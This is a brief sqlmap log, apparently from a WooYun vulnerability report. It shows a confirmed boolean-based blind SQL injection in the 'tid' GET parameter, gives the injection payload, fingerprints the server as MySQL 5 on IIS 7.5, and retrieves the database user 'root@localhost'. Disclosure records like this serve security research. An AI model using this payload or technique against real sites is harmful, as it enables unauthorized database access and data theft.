 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: tid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: tid=2  AND 4752=4752
---
[10:08:03] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, PHP 5.2.17
back-end DBMS: MySQL 5
[10:08:03] [INFO] fetching current user
[10:08:03] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[10:08:03] [INFO] retrieved: root@localhost
current user:    'root@localhost'
www.wooyun.org